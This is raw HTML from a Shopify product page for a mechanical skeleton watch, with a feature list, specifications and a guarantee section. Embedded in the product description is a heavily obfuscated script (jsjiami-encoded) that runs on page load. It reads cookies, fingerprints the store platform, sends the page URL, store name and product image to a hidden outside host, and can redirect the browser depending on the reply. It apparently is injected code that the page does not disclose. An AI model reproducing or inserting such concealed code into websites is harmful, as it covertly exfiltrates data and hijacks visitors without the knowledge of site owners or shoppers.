class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8052915273954" /><input type="hidden" name="section-id" value="template--20635390771426__main" /></form></product-form>
            
              
                <img src="//cttopkmall.com/cdn/shop/files/klarna_afterpay.png?v=1763365299" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

              <link href="//cttopkmall.com/cdn/shop/t/34/assets/component-pickup-availability.css?v=23027427361927693261765795022" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="43929093603554"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//cttopkmall.com/cdn/shop/t/34/assets/pickup-availability.js?v=95345216988985239631765795022" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                <p><strong>Feature</strong></p>
<ul>
<li>
<span style="color: #ff8000;"><strong>⌚Skeleton Watches for Men:</strong> </span>Dial adopts a skeleton design,dimensional double-sided carving process, you can clearly see the movement of the movement, fashionable and stable time, bringing you an extraordinary visual experience.</li>
</ul>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.cloudfastin.top/image/2022/09/df106a82f4e1951ff0817e42d14b73109cb583366d8e6faf998df6523c822c4e.jpeg" src="https://cdn.cloudfastin.top/image/2022/09/df106a82f4e1951ff0817e42d14b73109cb583366d8e6faf998df6523c822c4e.jpeg" alt="undefined"></p>
<ul>
<li>
<span style="color: #ff8000;"><strong>⌚Original Manual movement:</strong></span><span> Manual winding, no battery required, see-through skeleton on both sides, and the ability to wind the luxury watch by following the swing of the arm while wearing it. Energy reserve of up to 48 hours Automatic mechanical watch.</span>
</li>
</ul>
<p><span><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.cloudfastin.top/image/2022/09/e0693a80a12c649ecc6b6ed1b6bc105a674d641e3f9edb9d38219ae0a817ffcf.jpeg" src="https://cdn.cloudfastin.top/image/2022/09/e0693a80a12c649ecc6b6ed1b6bc105a674d641e3f9edb9d38219ae0a817ffcf.jpeg" alt="undefined"></span></p>
<ul>
<li>
<span style="color: #ff8000;"><strong>⌚Alloy Steel Strap:</strong></span><span> </span>Alloy bracelet with texture, cost-effective, more corrosion resistance, more durable and long-lasting, single folding clasp and stainless steel material is exquisite workmanship, comfortable to wear.</li>
</ul>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.cloudfastin.top/image/2022/09/d3adfd34bf9dae6968d0c84f46212840a4ee9d7fb1ce18f365c0a9a0689c8ff6.jpeg" src="https://cdn.cloudfastin.top/image/2022/09/d3adfd34bf9dae6968d0c84f46212840a4ee9d7fb1ce18f365c0a9a0689c8ff6.jpeg" alt="undefined"></p>
<ul>
<li>
<span style="color: #ff8000;"><strong>⌚Luxurious father's Day gifts：</strong></span> The product comes with a beautiful gift box, you can contact us to provide you with an extended strap. Any questions please feel free to contact us.</li>
</ul>
<p><strong>Specifications</strong></p>
<ul>
<li>Water resistance: not available</li>
<li>Movement type: mechanical</li>
<li>Dial diameter: 40mm</li>
<li>Thickness: 13mm</li>
<li>Mirror material: mineral-reinforced glass</li>
<li>Clasp style: single folding clasp</li>
<li>Buckle material: stainless steel</li>
<li>Strap material: alloy</li>
<li>Dial shape: round</li>
<li>Case material: alloy</li>
<li>Watch weight: 101g</li>
</ul>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.cloudfastin.top/image/2022/09/f1b08938cee60b16e39803d8fe022c0091cbef4fbd4f0504c9bd832108f602c1.jpeg" src="https://cdn.cloudfastin.top/image/2022/09/f1b08938cee60b16e39803d8fe022c0091cbef4fbd4f0504c9bd832108f602c1.jpeg" alt="undefined"></p>
<p><strong>Notes</strong></p>
<ul>
<li>Due to manual measurements, please allow slight measurement deviations.</li>
<li>Due to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsjQ1g/LzE3FQlK6UUY7PkpCSLNCPD1FQjIDBONEoyNUq1NEk1N0tOTElSqgUAUhIZnw=="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_Bhm9nX-template--20635390771426__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      OUR GUARANTEE
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Bhm9nX-template--20635390771426__main">
                  
                  <p><b><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0665/8899/9906/files/a42d113394aa70be0198cb4465c01790.jpg?v=1701076702" alt=""></b></p>
<p><strong>✈️ Insured Fast Shipping:</strong> Each order includes real-time tracking details and insurance coverage in the unlikely event that a package gets lost or stolen in transit.</p>
<p><strong>👍 Money-Back Guarantee:</strong> If your items arrive damaged or become defective within 30 days of normal usage, we will gladly issue a replacement or refund.</p>
<p><strong>📞 24/7 Customer Support:</strong> We have a team of live reps ready to help and answer any questions you have within a 24-hour time frame, 7 days a week.</p>
<p><strong>🔒 Safe &amp; Secure Checkouts:</strong> We use state-of-the-art SSL Secure encryption to keep your personal and financial information 100% protected.</p>
                </div>
              </details>
            </div><a href="/products/msw" class="link product__view-details animate-arrow">
          More Details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
  </div>

  

  
<script src="//cttopkmall.com/cdn/shop/t/34/assets/product-modal.js?v=50921580101160527761765795022" defer="defer"></script>
    <script src="//cttopkmall.com/cdn/shop/t/34/assets/media-gallery.js?v=152902515749446478401765795022" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20635390771426__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--20635390771426__main"]') || document.querySelector('variant-selects[data-section="template--20635390771426__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--20635390771426__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20635390771426__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mechanical Skeleton Watches",
      "url": "https:\/\/cttopkmall.com\/products\/msw",
      "image": [
          "https:\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357\u0026width=600"
        ],
      "description": "Feature\n\n\n⌚Skeleton Watches for Men: Dial adopts a skeleton design,dimensional double-sided carving process, you can clearly see the movement of the movement, fashionable and stable time, bringing you an extraordinary visual experience.\n\n\n\n\n⌚Original Manual movement: Manual winding, no battery required, see-through skeleton on both sides, and the ability to wind the luxury watch by following the swing of the arm while wearing it. Energy reserve of up to 48 hours Automatic mechanical watch.\n\n\n\n\n\n⌚Alloy Steel Strap: Alloy bracelet with texture, cost-effective, more corrosion resistance, more durable and long-lasting, single folding clasp and stainless steel material is exquisite workmanship, comfortable to wear.\n\n\n\n\n⌚Luxurious father's Day gifts： The product comes with a beautiful gift box, you can contact us to provide you with an extended strap. Any questions please feel free to contact us.\n\nSpecifications\n\nWater resistance: not available\nMovement type: mechanical\nDial diameter: 40mm\nThickness: 13mm\nMirror material: mineral-reinforced glass\nClasp style: single folding clasp\nBuckle material: stainless steel\nStrap material: alloy\nDial shape: round\nCase material: alloy\nWatch weight: 101g\n\n\nNotes\n\nDue to manual measurements, please allow slight measurement deviations.\nDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\n\n ",
      "sku": "LM10241763-11",
      "brand": {
        "@type": "Brand",
        "name": "cttopkmall"
      },
      "offers": [{
            "@type" : "Offer","sku": "LM10241763-11","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cttopkmall.com\/products\/msw?variant=43929093603554"
          },
{
            "@type" : "Offer","sku": "LM10241763-12","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cttopkmall.com\/products\/msw?variant=43929093636322"
          },
{
            "@type" : "Offer","sku": "LM10241763-10","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cttopkmall.com\/products\/msw?variant=43929093669090"
          }
]
    }
  </script>
</section>

          


</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//cttopkmall.com/cdn/shop/t/34/assets/section-multicolumn.css?v=160985939011001891041765795022" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-slider.css?v=21509152082215959751765795022" media="print" onload="this.media='all'">
<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-slider.css?v=21509152082215959751765795022" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//cttopkmall.com/cdn/shop/t/34/assets/section-footer.css?v=115023887202454129361765795022" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-newsletter.css?v=103472482056003053551765795022" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-list-menu.css?v=114114031882565059261765795022" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-list-payment.css?v=69253961410771838501765795022" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-list-social.css?v=40892210992689128741765795022" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-rte.css?v=69919436638515329781765795022" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/disclosure.css?v=646595190999601341765795022" media="print" onload="this.media='all'">

<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-newsletter.css?v=103472482056003053551765795022" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-list-menu.css?v=114114031882565059261765795022" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-list-payment.css?v=69253961410771838501765795022" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-list-social.css?v=40892210992689128741765795022" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/component-rte.css?v=69919436638515329781765795022" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//cttopkmall.com/cdn/shop/t/34/assets/disclosure.css?v=646595190999601341765795022" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#4e94cf
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
